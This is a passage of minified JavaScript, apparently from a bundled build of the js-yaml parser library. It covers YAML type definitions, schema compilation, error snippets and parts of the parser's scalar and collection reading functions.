e.linesAfter&&(e.linesAfter=2);for(var r,n=/\r?\n|\r|\0/g,o=[0],i=[],a=-1;r=n.exec(t.buffer);)i.push(r.index),o.push(r.index+r[0].length),t.position<=r.index&&a<0&&(a=o.length-2);a<0&&(a=o.length-1);var s,u,c="",f=Math.min(t.line+e.linesAfter,i.length).toString().length,l=e.maxLength-(e.indent+f+3);for(s=1;s<=e.linesBefore&&!(a-s<0);s++)u=getLine(t.buffer,o[a-s],i[a-s],t.position-(o[a]-o[a-s]),l),c=rt.repeat(" ",e.indent)+padStart((t.line-s+1).toString(),f)+" | "+u.str+"\n"+c;for(u=getLine(t.buffer,o[a],i[a],t.position,l),c+=rt.repeat(" ",e.indent)+padStart((t.line+1).toString(),f)+" | "+u.str+"\n",c+=rt.repeat("-",e.indent+f+3+u.pos)+"^\n",s=1;s<=e.linesAfter&&!(a+s>=i.length);s++)u=getLine(t.buffer,o[a+s],i[a+s],t.position-(o[a]-o[a+s]),l),c+=rt.repeat(" ",e.indent)+padStart((t.line+s+1).toString(),f)+" | "+u.str+"\n";return c.replace(/\n$/,"")},it=["kind","multi","resolve","construct","instanceOf","predicate","represent","representName","defaultStyle","styleAliases"],at=["scalar","sequence","mapping"];var st=function Type$1(t,e){if(e=e||{},Object.keys(e).forEach((function(e){if(-1===it.indexOf(e))throw new nt('Unknown option "'+e+'" is met in definition of "'+t+'" YAML type.')})),this.options=e,this.tag=t,this.kind=e.kind||null,this.resolve=e.resolve||function(){return!0},this.construct=e.construct||function(t){return t},this.instanceOf=e.instanceOf||null,this.predicate=e.predicate||null,this.represent=e.represent||null,this.representName=e.representName||null,this.defaultStyle=e.defaultStyle||null,this.multi=e.multi||!1,this.styleAliases=function compileStyleAliases(t){var e={};return null!==t&&Object.keys(t).forEach((function(r){t[r].forEach((function(t){e[String(t)]=r}))})),e}(e.styleAliases||null),-1===at.indexOf(this.kind))throw new nt('Unknown kind "'+this.kind+'" is specified for "'+t+'" YAML type.')};function compileList(t,e){var r=[];return t[e].forEach((function(t){var e=r.length;r.forEach((function(r,n){r.tag===t.tag&&r.kind===t.kind&&r.multi===t.multi&&(e=n)})),r[e]=t})),r}function Schema$1(t){return this.extend(t)}Schema$1.prototype.extend=function extend(t){var e=[],r=[];if(t instanceof st)r.push(t);else if(Array.isArray(t))r=r.concat(t);else{if(!t||!Array.isArray(t.implicit)&&!Array.isArray(t.explicit))throw new nt("Schema.extend argument should be a Type, [ Type ], or a schema definition ({ implicit: [...], explicit: [...] })");t.implicit&&(e=e.concat(t.implicit)),t.explicit&&(r=r.concat(t.explicit))}e.forEach((function(t){if(!(t instanceof st))throw new nt("Specified list of YAML types (or a single Type object) contains a non-Type object.");if(t.loadKind&&"scalar"!==t.loadKind)throw new nt("There is a non-scalar type in the implicit list of a schema. Implicit resolving of such types is not supported.");if(t.multi)throw new nt("There is a multi type in the implicit list of a schema. Multi tags can only be listed as explicit.")})),r.forEach((function(t){if(!(t instanceof st))throw new nt("Specified list of YAML types (or a single Type object) contains a non-Type object.")}));var n=Object.create(Schema$1.prototype);return n.implicit=(this.implicit||[]).concat(e),n.explicit=(this.explicit||[]).concat(r),n.compiledImplicit=compileList(n,"implicit"),n.compiledExplicit=compileList(n,"explicit"),n.compiledTypeMap=function compileMap(){var t,e,r={scalar:{},sequence:{},mapping:{},fallback:{},multi:{scalar:[],sequence:[],mapping:[],fallback:[]}};function collectType(t){t.multi?(r.multi[t.kind].push(t),r.multi.fallback.push(t)):r[t.kind][t.tag]=r.fallback[t.tag]=t}for(t=0,e=arguments.length;t<e;t+=1)arguments[t].forEach(collectType);return r}(n.compiledImplicit,n.compiledExplicit),n};var ut=Schema$1,ct=new st("tag:yaml.org,2002:str",{kind:"scalar",construct:function(t){return null!==t?t:""}}),lt=new st("tag:yaml.org,2002:seq",{kind:"sequence",construct:function(t){return null!==t?t:[]}}),pt=new st("tag:yaml.org,2002:map",{kind:"mapping",construct:function(t){return null!==t?t:{}}}),ht=new ut({explicit:[ct,lt,pt]});var dt=new st("tag:yaml.org,2002:null",{kind:"scalar",resolve:function resolveYamlNull(t){if(null===t)return!0;var e=t.length;return 1===e&&"~"===t||4===e&&("null"===t||"Null"===t||"NULL"===t)},construct:function constructYamlNull(){return null},predicate:function isNull(t){return null===t},represent:{canonical:function(){return"~"},lowercase:function(){return"null"},uppercase:function(){return"NULL"},camelcase:function(){return"Null"},empty:function(){return""}},defaultStyle:"lowercase"});var yt=new st("tag:yaml.org,2002:bool",{kind:"scalar",resolve:function resolveYamlBoolean(t){if(null===t)return!1;var e=t.length;return 4===e&&("true"===t||"True"===t||"TRUE"===t)||5===e&&("false"===t||"False"===t||"FALSE"===t)},construct:function constructYamlBoolean(t){return"true"===t||"True"===t||"TRUE"===t},predicate:function isBoolean(t){return"[object Boolean]"===Object.prototype.toString.call(t)},represent:{lowercase:function(t){return t?"true":"false"},uppercase:function(t){return t?"TRUE":"FALSE"},camelcase:function(t){return t?"True":"False"}},defaultStyle:"lowercase"});function isOctCode(t){return 48<=t&&t<=55}function isDecCode(t){return 48<=t&&t<=57}var _t=new st("tag:yaml.org,2002:int",{kind:"scalar",resolve:function resolveYamlInteger(t){if(null===t)return!1;var e,r,n=t.length,o=0,i=!1;if(!n)return!1;if("-"!==(e=t[o])&&"+"!==e||(e=t[++o]),"0"===e){if(o+1===n)return!0;if("b"===(e=t[++o])){for(o++;o<n;o++)if("_"!==(e=t[o])){if("0"!==e&&"1"!==e)return!1;i=!0}return i&&"_"!==e}if("x"===e){for(o++;o<n;o++)if("_"!==(e=t[o])){if(!(48<=(r=t.charCodeAt(o))&&r<=57||65<=r&&r<=70||97<=r&&r<=102))return!1;i=!0}return i&&"_"!==e}if("o"===e){for(o++;o<n;o++)if("_"!==(e=t[o])){if(!isOctCode(t.charCodeAt(o)))return!1;i=!0}return i&&"_"!==e}}if("_"===e)return!1;for(;o<n;o++)if("_"!==(e=t[o])){if(!isDecCode(t.charCodeAt(o)))return!1;i=!0}return!(!i||"_"===e)},construct:function constructYamlInteger(t){var e,r=t,n=1;if(-1!==r.indexOf("_")&&(r=r.replace(/_/g,"")),"-"!==(e=r[0])&&"+"!==e||("-"===e&&(n=-1),e=(r=r.slice(1))[0]),"0"===r)return 0;if("0"===e){if("b"===r[1])return n*parseInt(r.slice(2),2);if("x"===r[1])return n*parseInt(r.slice(2),16);if("o"===r[1])return n*parseInt(r.slice(2),8)}return n*parseInt(r,10)},predicate:function isInteger(t){return"[object Number]"===Object.prototype.toString.call(t)&&t%1==0&&!rt.isNegativeZero(t)},represent:{binary:function(t){return t>=0?"0b"+t.toString(2):"-0b"+t.toString(2).slice(1)},octal:function(t){return t>=0?"0o"+t.toString(8):"-0o"+t.toString(8).slice(1)},decimal:function(t){return t.toString(10)},hexadecimal:function(t){return t>=0?"0x"+t.toString(16).toUpperCase():"-0x"+t.toString(16).toUpperCase().slice(1)}},defaultStyle:"decimal",styleAliases:{binary:[2,"bin"],octal:[8,"oct"],decimal:[10,"dec"],hexadecimal:[16,"hex"]}}),gt=new RegExp("^(?:[-+]?(?:[0-9][0-9_]*)(?:\\.[0-9_]*)?(?:[eE][-+]?[0-9]+)?|\\.[0-9_]+(?:[eE][-+]?[0-9]+)?|[-+]?\\.(?:inf|Inf|INF)|\\.(?:nan|NaN|NAN))$");var mt=/^[-+]?[0-9]+e/;var vt=new st("tag:yaml.org,2002:float",{kind:"scalar",resolve:function resolveYamlFloat(t){return null!==t&&!(!gt.test(t)||"_"===t[t.length-1])},construct:function constructYamlFloat(t){var e,r;return r="-"===(e=t.replace(/_/g,"").toLowerCase())[0]?-1:1,"+-".indexOf(e[0])>=0&&(e=e.slice(1)),".inf"===e?1===r?Number.POSITIVE_INFINITY:Number.NEGATIVE_INFINITY:".nan"===e?NaN:r*parseFloat(e,10)},predicate:function isFloat(t){return"[object Number]"===Object.prototype.toString.call(t)&&(t%1!=0||rt.isNegativeZero(t))},represent:function representYamlFloat(t,e){var r;if(isNaN(t))switch(e){case"lowercase":return".nan";case"uppercase":return".NAN";case"camelcase":return".NaN"}else if(Number.POSITIVE_INFINITY===t)switch(e){case"lowercase":return".inf";case"uppercase":return".INF";case"camelcase":return".Inf"}else if(Number.NEGATIVE_INFINITY===t)switch(e){case"lowercase":return"-.inf";case"uppercase":return"-.INF";case"camelcase":return"-.Inf"}else if(rt.isNegativeZero(t))return"-0.0";return r=t.toString(10),mt.test(r)?r.replace("e",".e"):r},defaultStyle:"lowercase"}),bt=ht.extend({implicit:[dt,yt,_t,vt]}),St=bt,wt=new RegExp("^([0-9][0-9][0-9][0-9])-([0-9][0-9])-([0-9][0-9])$"),It=new RegExp("^([0-9][0-9][0-9][0-9])-([0-9][0-9]?)-([0-9][0-9]?)(?:[Tt]|[ \\t]+)([0-9][0-9]?):([0-9][0-9]):([0-9][0-9])(?:\\.([0-9]*))?(?:[ \\t]*(Z|([-+])([0-9][0-9]?)(?::([0-9][0-9]))?))?$");var xt=new st("tag:yaml.org,2002:timestamp",{kind:"scalar",resolve:function resolveYamlTimestamp(t){return null!==t&&(null!==wt.exec(t)||null!==It.exec(t))},construct:function constructYamlTimestamp(t){var e,r,n,o,i,a,s,u,c=0,f=null;if(null===(e=wt.exec(t))&&(e=It.exec(t)),null===e)throw new Error("Date resolve error");if(r=+e[1],n=+e[2]-1,o=+e[3],!e[4])return new Date(Date.UTC(r,n,o));if(i=+e[4],a=+e[5],s=+e[6],e[7]){for(c=e[7].slice(0,3);c.length<3;)c+="0";c=+c}return e[9]&&(f=6e4*(60*+e[10]+ +(e[11]||0)),"-"===e[9]&&(f=-f)),u=new Date(Date.UTC(r,n,o,i,a,s,c)),f&&u.setTime(u.getTime()-f),u},instanceOf:Date,represent:function representYamlTimestamp(t){return t.toISOString()}});var Et=new st("tag:yaml.org,2002:merge",{kind:"scalar",resolve:function resolveYamlMerge(t){return"<<"===t||null===t}}),At="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\n\r";var Ot=new st("tag:yaml.org,2002:binary",{kind:"scalar",resolve:function resolveYamlBinary(t){if(null===t)return!1;var e,r,n=0,o=t.length,i=At;for(r=0;r<o;r++)if(!((e=i.indexOf(t.charAt(r)))>64)){if(e<0)return!1;n+=6}return n%8==0},construct:function constructYamlBinary(t){var e,r,n=t.replace(/[\r\n=]/g,""),o=n.length,i=At,a=0,s=[];for(e=0;e<o;e++)e%4==0&&e&&(s.push(a>>16&255),s.push(a>>8&255),s.push(255&a)),a=a<<6|i.indexOf(n.charAt(e));return 0===(r=o%4*6)?(s.push(a>>16&255),s.push(a>>8&255),s.push(255&a)):18===r?(s.push(a>>10&255),s.push(a>>2&255)):12===r&&s.push(a>>4&255),new Uint8Array(s)},predicate:function isBinary(t){return"[object Uint8Array]"===Object.prototype.toString.call(t)},represent:function representYamlBinary(t){var e,r,n="",o=0,i=t.length,a=At;for(e=0;e<i;e++)e%3==0&&e&&(n+=a[o>>18&63],n+=a[o>>12&63],n+=a[o>>6&63],n+=a[63&o]),o=(o<<8)+t[e];return 0===(r=i%3)?(n+=a[o>>18&63],n+=a[o>>12&63],n+=a[o>>6&63],n+=a[63&o]):2===r?(n+=a[o>>10&63],n+=a[o>>4&63],n+=a[o<<2&63],n+=a[64]):1===r&&(n+=a[o>>2&63],n+=a[o<<4&63],n+=a[64],n+=a[64]),n}}),Bt=Object.prototype.hasOwnProperty,kt=Object.prototype.toString;var Mt=new st("tag:yaml.org,2002:omap",{kind:"sequence",resolve:function resolveYamlOmap(t){if(null===t)return!0;var e,r,n,o,i,a=[],s=t;for(e=0,r=s.length;e<r;e+=1){if(n=s[e],i=!1,"[object Object]"!==kt.call(n))return!1;for(o in n)if(Bt.call(n,o)){if(i)return!1;i=!0}if(!i)return!1;if(-1!==a.indexOf(o))return!1;a.push(o)}return!0},construct:function constructYamlOmap(t){return null!==t?t:[]}}),Ct=Object.prototype.toString;var jt=new st("tag:yaml.org,2002:pairs",{kind:"sequence",resolve:function resolveYamlPairs(t){if(null===t)return!0;var e,r,n,o,i,a=t;for(i=new Array(a.length),e=0,r=a.length;e<r;e+=1){if(n=a[e],"[object Object]"!==Ct.call(n))return!1;if(1!==(o=Object.keys(n)).length)return!1;i[e]=[o[0],n[o[0]]]}return!0},construct:function constructYamlPairs(t){if(null===t)return[];var e,r,n,o,i,a=t;for(i=new Array(a.length),e=0,r=a.length;e<r;e+=1)n=a[e],o=Object.keys(n),i[e]=[o[0],n[o[0]]];return i}}),qt=Object.prototype.hasOwnProperty;var Lt=new st("tag:yaml.org,2002:set",{kind:"mapping",resolve:function resolveYamlSet(t){if(null===t)return!0;var e,r=t;for(e in r)if(qt.call(r,e)&&null!==r[e])return!1;return!0},construct:function constructYamlSet(t){return null!==t?t:{}}}),Nt=St.extend({implicit:[xt,Et],explicit:[Ot,Mt,jt,Lt]}),Tt=Object.prototype.hasOwnProperty,Pt=/[\x00-\x08\x0B\x0C\x0E-\x1F\x7F-\x84\x86-\x9F\uFFFE\uFFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,Rt=/[\x85\u2028\u2029]/,Ft=/[,\[\]\{\}]/,Ut=/^(?:!|!!|![a-z\-]+!)$/i,Dt=/^(?:!|[^,\[\]\{\}])(?:%[0-9a-f]{2}|[0-9a-z\-#;\/\?:@&=\+\$,_\.!~\*'\(\)\[\]])*$/i;function _class(t){return Object.prototype.toString.call(t)}function is_EOL(t){return 10===t||13===t}function is_WHITE_SPACE(t){return 9===t||32===t}function is_WS_OR_EOL(t){return 9===t||32===t||10===t||13===t}function is_FLOW_INDICATOR(t){return 44===t||91===t||93===t||123===t||125===t}function fromHexCode(t){var e;return 48<=t&&t<=57?t-48:97<=(e=32|t)&&e<=102?e-97+10:-1}function simpleEscapeSequence(t){return 48===t?"\0":97===t?"":98===t?"\b":116===t||9===t?"\t":110===t?"\n":118===t?"\v":102===t?"\f":114===t?"\r":101===t?"":32===t?" ":34===t?'"':47===t?"/":92===t?"\\":78===t?"":95===t?" ":76===t?"\u2028":80===t?"\u2029":""}function charFromCodepoint(t){return t<=65535?String.fromCharCode(t):String.fromCharCode(55296+(t-65536>>10),56320+(t-65536&1023))}function setProperty(t,e,r){"__proto__"===e?Object.defineProperty(t,e,{configurable:!0,enumerable:!0,writable:!0,value:r}):t[e]=r}for(var zt=new Array(256),Wt=new Array(256),Vt=0;Vt<256;Vt++)zt[Vt]=simpleEscapeSequence(Vt)?1:0,Wt[Vt]=simpleEscapeSequence(Vt);function State$1(t,e){this.input=t,this.filename=e.filename||null,this.schema=e.schema||Nt,this.onWarning=e.onWarning||null,this.legacy=e.legacy||!1,this.json=e.json||!1,this.listener=e.listener||null,this.implicitTypes=this.schema.compiledImplicit,this.typeMap=this.schema.compiledTypeMap,this.length=t.length,this.position=0,this.line=0,this.lineStart=0,this.lineIndent=0,this.firstTabInLine=-1,this.documents=[]}function generateError(t,e){var r={name:t.filename,buffer:t.input.slice(0,-1),position:t.position,line:t.line,column:t.position-t.lineStart};return r.snippet=ot(r),new nt(e,r)}function throwError(t,e){throw generateError(t,e)}function throwWarning(t,e){t.onWarning&&t.onWarning.call(null,generateError(t,e))}var Kt={YAML:function handleYamlDirective(t,e,r){var n,o,i;null!==t.version&&throwError(t,"duplication of %YAML directive"),1!==r.length&&throwError(t,"YAML directive accepts exactly one argument"),null===(n=/^([0-9]+)\.([0-9]+)$/.exec(r[0]))&&throwError(t,"ill-formed argument of the YAML directive"),o=parseInt(n[1],10),i=parseInt(n[2],10),1!==o&&throwError(t,"unacceptable YAML version of the document"),t.version=r[0],t.checkLineBreaks=i<2,1!==i&&2!==i&&throwWarning(t,"unsupported YAML version of the document")},TAG:function handleTagDirective(t,e,r){var n,o;2!==r.length&&throwError(t,"TAG directive accepts exactly two arguments"),n=r[0],o=r[1],Ut.test(n)||throwError(t,"ill-formed tag handle (first argument) of the TAG directive"),Tt.call(t.tagMap,n)&&throwError(t,'there is a previously declared suffix for "'+n+'" tag handle'),Dt.test(o)||throwError(t,"ill-formed tag prefix (second argument) of the TAG directive");try{o=decodeURIComponent(o)}catch(e){throwError(t,"tag prefix is malformed: "+o)}t.tagMap[n]=o}};function captureSegment(t,e,r,n){var o,i,a,s;if(e<r){if(s=t.input.slice(e,r),n)for(o=0,i=s.length;o<i;o+=1)9===(a=s.charCodeAt(o))||32<=a&&a<=1114111||throwError(t,"expected valid JSON character");else Pt.test(s)&&throwError(t,"the stream contains non-printable characters");t.result+=s}}function mergeMappings(t,e,r,n){var o,i,a,s;for(rt.isObject(r)||throwError(t,"cannot merge mappings; the provided source object is unacceptable"),a=0,s=(o=Object.keys(r)).length;a<s;a+=1)i=o[a],Tt.call(e,i)||(setProperty(e,i,r[i]),n[i]=!0)}function storeMappingPair(t,e,r,n,o,i,a,s,u){var c,f;if(Array.isArray(o))for(c=0,f=(o=Array.prototype.slice.call(o)).length;c<f;c+=1)Array.isArray(o[c])&&throwError(t,"nested arrays are not supported inside keys"),"object"==typeof o&&"[object Object]"===_class(o[c])&&(o[c]="[object Object]");if("object"==typeof o&&"[object Object]"===_class(o)&&(o="[object Object]"),o=String(o),null===e&&(e={}),"tag:yaml.org,2002:merge"===n)if(Array.isArray(i))for(c=0,f=i.length;c<f;c+=1)mergeMappings(t,e,i[c],r);else mergeMappings(t,e,i,r);else t.json||Tt.call(r,o)||!Tt.call(e,o)||(t.line=a||t.line,t.lineStart=s||t.lineStart,t.position=u||t.position,throwError(t,"duplicated mapping key")),setProperty(e,o,i),delete r[o];return e}function readLineBreak(t){var e;10===(e=t.input.charCodeAt(t.position))?t.position++:13===e?(t.position++,10===t.input.charCodeAt(t.position)&&t.position++):throwError(t,"a line break is expected"),t.line+=1,t.lineStart=t.position,t.firstTabInLine=-1}function skipSeparationSpace(t,e,r){for(var n=0,o=t.input.charCodeAt(t.position);0!==o;){for(;is_WHITE_SPACE(o);)9===o&&-1===t.firstTabInLine&&(t.firstTabInLine=t.position),o=t.input.charCodeAt(++t.position);if(e&&35===o)do{o=t.input.charCodeAt(++t.position)}while(10!==o&&13!==o&&0!==o);if(!is_EOL(o))break;for(readLineBreak(t),o=t.input.charCodeAt(t.position),n++,t.lineIndent=0;32===o;)t.lineIndent++,o=t.input.charCodeAt(++t.position)}return-1!==r&&0!==n&&t.lineIndent<r&&throwWarning(t,"deficient indentation"),n}function testDocumentSeparator(t){var e,r=t.position;return!(45!==(e=t.input.charCodeAt(r))&&46!==e||e!==t.input.charCodeAt(r+1)||e!==t.input.charCodeAt(r+2)||(r+=3,0!==(e=t.input.charCodeAt(r))&&!is_WS_OR_EOL(e)))}function writeFoldedLines(t,e){1===e?t.result+=" ":e>1&&(t.result+=rt.repeat("\n",e-1))}function readBlockSequence(t,e){var r,n,o=t.tag,i=t.anchor,a=[],s=!1;if(-1!==t.firstTabInLine)return!1;for(null!==t.anchor&&(t.anchorMap[t.anchor]=a),n=t.input.charCodeAt(t.position);0!==n&&(-1!==t.firstTabInLine&&(t.position=t.firstTabInLine,throwError(t,"tab characters must not be used in indentation")),45===n)&&is_WS_OR_EOL(t.input.charCodeAt(t.position+1));)if(s=!0,t.position++,skipSeparationSpace(t,!0,-1)&&t.lineIndent<=e)a.push(null),n=t.input.charCodeAt(t.position);else if(r=t.line,composeNode(t,e,3,!1,!0),a.push(t.result),skipSeparationSpace(t,!0,-1),n=t.input.charCodeAt(t.position),(t.line===r||t.lineIndent>e)&&0!==n)throwError(t,"bad indentation of a sequence entry");else if(t.lineIndent<e)break;return!!s&&(t.tag=o,t.anchor=i,t.kind="sequence",t.result=a,!0)}function readTagProperty(t){var e,r,n,o,i=!1,a=!1;if(33!==(o=t.input.charCodeAt(t.position)))return!1;if(null!==t.tag&&throwError(t,"duplication of a tag property"),60===(o=t.input.charCodeAt(++t.position))?(i=!0,o=t.input.charCodeAt(++t.position)):33===o?(a=!0,r="!!",o=t.input.charCodeAt(++t.position)):r="!",e=t.position,i){do{o=t.input.charCodeAt(++t.position)}while(0!==o&&62!==o);t.position<t.length?(n=t.input.slice(e,t.position),o=t.input.charCodeAt(++t.position)):throwError(t,"unexpected end of the stream within a verbatim tag")}else{for(;0!==o&&!is_WS_OR_EOL(o);)33===o&&(a?throwError(t,"tag suffix cannot contain exclamation marks"):(r=t.input.slice(e-1,t.position+1),Ut.test(r)||throwError(t,"named tag handle cannot contain such characters"),a=!0,e=t.position+1)),o=t.input.charCodeAt(++t.position);n=t.input.slice(e,t.position),Ft.test(n)&&throwError(t,"tag suffix cannot contain flow indicator characters")}n&&!Dt.test(n)&&throwError(t,"tag name cannot contain such characters: "+n);try{n=decodeURIComponent(n)}catch(e){throwError(t,"tag name is malformed: "+n)}return i?t.tag=n:Tt.call(t.tagMap,r)?t.tag=t.tagMap[r]+n:"!"===r?t.tag="!"+n:"!!"===r?t.tag="tag:yaml.org,2002:"+n:throwError(t,'undeclared tag handle "'+r+'"'),!0}function readAnchorProperty(t){var e,r;if(38!==(r=t.input.charCodeAt(t.position)))return!1;for(null!==t.anchor&&throwError(t,"duplication of an anchor property"),r=t.input.charCodeAt(++t.position),e=t.position;0!==r&&!is_WS_OR_EOL(r)&&!is_FLOW_INDICATOR(r);)r=t.input.charCodeAt(++t.position);return t.position===e&&throwError(t,"name of an anchor node must contain at least one character"),t.anchor=t.input.slice(e,t.position),!0}function composeNode(t,e,r,n,o){var i,a,s,u,c,f,l,p,h,d=1,y=!1,_=!1;if(null!==t.listener&&t.listener("open",t),t.tag=null,t.anchor=null,t.kind=null,t.result=null,i=a=s=4===r||3===r,n&&skipSeparationSpace(t,!0,-1)&&(y=!0,t.lineIndent>e?d=1:t.lineIndent===e?d=0:t.lineIndent<e&&(d=-1)),1===d)for(;readTagProperty(t)||readAnchorProperty(t);)skipSeparationSpace(t,!0,-1)?(y=!0,s=i,t.lineIndent>e?d=1:t.lineIndent===e?d=0:t.lineIndent<e&&(d=-1)):s=!1;if(s&&(s=y||o),1!==d&&4!==r||(p=1===r||2===r?e:e+1,h=t.position-t.lineStart,1===d?s&&(readBlockSequence(t,h)||function readBlockMapping(t,e,r){var n,o,i,a,s,u,c,f=t.tag,l=t.anchor,p={},h=Object.create(null),d=null,y=null,_=null,g=!1,m=!1;if(-1!==t.firstTabInLine)return!1;for(null!==t.anchor&&(t.anchorMap[t.anchor]=p),c=t.input.charCodeAt(t.position);0!==c;){if(g||-1===t.firstTabInLine||(t.position=t.firstTabInLine,throwError(t,"tab characters must not be used in indentation")),n=t.input.charCodeAt(t.position+1),i=t.line,63!==c&&58!==c||!is_WS_OR_EOL(n)){if(a=t.line,s=t.lineStart,u=t.position,!composeNode(t,r,2,!1,!0))break;if(t.line===i){for(c=t.input.charCodeAt(t.position);is_WHITE_SPACE(c);)c=t.input.charCodeAt(++t.position);if(58===c)is_WS_OR_EOL(c=t.input.charCodeAt(++t.position))||throwError(t,"a whitespace character is expected after the key-value separator within a block mapping"),g&&(storeMappingPair(t,p,h,d,y,null,a,s,u),d=y=_=null),m=!0,g=!1,o=!1,d=t.tag,y=t.result;else{if(!m)return t.tag=f,t.anchor=l,!0;throwError(t,"can not read an implicit mapping pair; a colon is missed")}}else{if(!m)return t.tag=f,t.anchor=l,!0;throwError(t,"can not read a block mapping entry; a multiline key may not be an implicit key")}}else 63===c?(g&&(storeMappingPair(t,p,h,d,y,null,a,s,u),d=y=_=null),m=!0,g=!0,o=!0):g?(g=!1,o=!0):throwError(t,"incomplete explicit mapping pair; a key node is missed; or followed by a non-tabulated empty line"),t.position+=1,c=n;if((t.line===i||t.lineIndent>e)&&(g&&(a=t.line,s=t.lineStart,u=t.position),composeNode(t,e,4,!0,o)&&(g?y=t.result:_=t.result),g||(storeMappingPair(t,p,h,d,y,_,a,s,u),d=y=_=null),skipSeparationSpace(t,!0,-1),c=t.input.charCodeAt(t.position)),(t.line===i||t.lineIndent>e)&&0!==c)throwError(t,"bad indentation of a mapping entry");else if(t.lineIndent<e)break}return g&&storeMappingPair(t,p,h,d,y,null,a,s,u),m&&(t.tag=f,t.anchor=l,t.kind="mapping",t.result=p),m}(t,h,p))||function readFlowCollection(t,e){var r,n,o,i,a,s,u,c,f,l,p,h,d=!0,y=t.tag,_=t.anchor,g=Object.create(null);if(91===(h=t.input.charCodeAt(t.position)))a=93,c=!1,i=[];else{if(123!==h)return!1;a=125,c=!0,i={}}for(null!==t.anchor&&(t.anchorMap[t.anchor]=i),h=t.input.charCodeAt(++t.position);0!==h;){if(skipSeparationSpace(t,!0,e),(h=t.input.charCodeAt(t.position))===a)return t.position++,t.tag=y,t.anchor=_,t.kind=c?"mapping":"sequence",t.result=i,!0;d?44===h&&throwError(t,"expected the node content, but found ','"):throwError(t,"missed comma between flow collection entries"),p=null,s=u=!1,63===h&&is_WS_OR_EOL(t.input.charCodeAt(t.position+1))&&(s=u=!0,t.position++,skipSeparationSpace(t,!0,e)),r=t.line,n=t.lineStart,o=t.position,composeNode(t,e,1,!1,!0),l=t.tag,f=t.result,skipSeparationSpace(t,!0,e),h=t.input.charCodeAt(t.position),!u&&t.line!==r||58!==h||(s=!0,h=t.input.charCodeAt(++t.position),skipSeparationSpace(t,!0,e),composeNode(t,e,1,!1,!0),p=t.result),c?storeMappingPair(t,i,g,l,f,p,r,n,o):s?i.push(storeMappingPair(t,null,g,l,f,p,r,n,o)):i.push(f),skipSeparationSpace(t,!0,e),44===(h=t.input.charCodeAt(t.position))?(d=!0,h=t.input.charCodeAt(++t.position)):d=!1}throwError(t,"unexpected end of the stream within a flow collection")}(t,p)?_=!0:(a&&function readBlockScalar(t,e){var r,n,o,i,a,s=1,u=!1,c=!1,f=e,l=0,p=!1;if(124===(i=t.input.charCodeAt(t.position)))n=!1;else{if(62!==i)return!1;n=!0}for(t.kind="scalar",t.result="";0!==i;)if(43===(i=t.input.charCodeAt(++t.position))||45===i)1===s?s=43===i?3:2:throwError(t,"repeat of a chomping mode identifier");else{if(!((o=48<=(a=i)&&a<=57?a-48:-1)>=0))break;0===o?throwError(t,"bad explicit indentation width of a block scalar; it cannot be less than one"):c?throwError(t,"repeat of an indentation width identifier"):(f=e+o-1,c=!0)}if(is_WHITE_SPACE(i)){do{i=t.input.charCodeAt(++t.position)}while(is_WHITE_SPACE(i));if(35===i)do{i=t.input.charCodeAt(++t.position)}while(!is_EOL(i)&&0!==i)}for(;0!==i;){for(readLineBreak(t),t.lineIndent=0,i=t.input.charCodeAt(t.position);(!c||t.lineIndent<f)&&32===i;)t.lineIndent++,i=t.input.charCodeAt(++t.position);if(!c&&t.lineIndent>f&&(f=t.lineIndent),is_EOL(i))l++;else{if(t.lineIndent<f){3===s?t.result+=rt.repeat("\n",u?1+l:l):1===s&&u&&(t.result+="\n");break}for(n?is_WHITE_SPACE(i)?(p=!0,t.result+=rt.repeat("\n",u?1+l:l)):p?(p=!1,t.result+=rt.repeat("\n",l+1)):0===l?u&&(t.result+=" "):t.result+=rt.repeat("\n",l):t.result+=rt.repeat("\n",u?1+l:l),u=!0,c=!0,l=0,r=t.position;!is_EOL(i)&&0!==i;)i=t.input.charCodeAt(++t.position);captureSegment(t,r,t.position,!1)}}return!0}(t,p)||function readSingleQuotedScalar(t,e){var r,n,o;if(39!==(r=t.input.charCodeAt(t.position)))return!1;for(t.kind="scalar",t.result="",t.position++,n=o=t.position;0!==(r=t.input.charCodeAt(t.position));)if(39===r){if(captureSegment(t,n,t.position,!0),39!==(r=t.input.charCodeAt(++t.position)))return!0;n=t.position,t.position++,o=t.position}else is_EOL(r)?(captureSegment(t,n,o,!0),writeFoldedLines(t,skipSeparationSpace(t,!1,e)),n=o=t.position):t.position===t.lineStart&&testDocumentSeparator(t)?throwError(t,"unexpected end of the document within a single quoted scalar"):(t.position++,o=t.position);throwError(t,"unexpected end of the stream within a single quoted scalar")}(t,p)||function readDoubleQuotedScalar(t,e){var r,n,o,i,a,s,u;if(34!==(s=t.input.charCodeAt(t.position)))return!1;for(t.kind="scalar",t.result="",t.position++,r=n=t.position;0!==(s=t.input.charCodeAt(t.position));){if(34===s)return captureSegment(t,r,t.position,!0),t.position++,!0;if(92===s){if(captureSegment(t,r,t.position,!0),is_EOL(s=t.input.charCodeAt(++t.position)))skipSeparationSpace(t,!1,e);else if(s<256&&zt[s])t.result+=Wt[s],t.position++;else if((a=120===(u=s)?2:117===u?4:85===u?8:0)>0){for(o=a,i=0;o>0;o--)(a=fromHexCode(s=t.input.charCodeAt(++t.position)))>=0?i=(i<<4)+a:throwError(t,"expected hexadecimal character");t.result+=charFromCodepoint(i),t.position++}else throwError(t,"unknown escape sequence");r=n=t.position}else is_EOL(s)?(captureSegment(t,r,n,!0),writeFoldedLines(t,skipSeparationSpace(t,!1,e)),r=n=t.position):t.position===t.lineStart&&testDocumentSeparator(t)?throwError(t,"unexpected end of the document within a double quoted scalar"):(t.position++,n=t.position)}throwError(t,"unexpected end of the stream within a double quoted scalar")}(t,p)?_=!0:!function readAlias(t){var e,r,n;if(42!==(n=t.input.charCodeAt(t.position)))return!1;for(n=t.input.charCodeAt(++t.position),e=t.position;0!==n&&!is_WS_OR_EOL(n)&&!is_FLOW_INDICATOR(n);)n=t.input.charCodeAt(++t.position);return t.position===e&&throwError(t,"name of an alias node must contain at least one character"),r=t.input.slice(e,t.position),Tt.call(t.anchorMap,r)||throwError(t,'unidentified alias "'+r+'"'),t.result=t.anchorMap[r],skipSeparationSpace(t,!0,-1),!0}(t)?function readPlainScalar(t,e,r){var 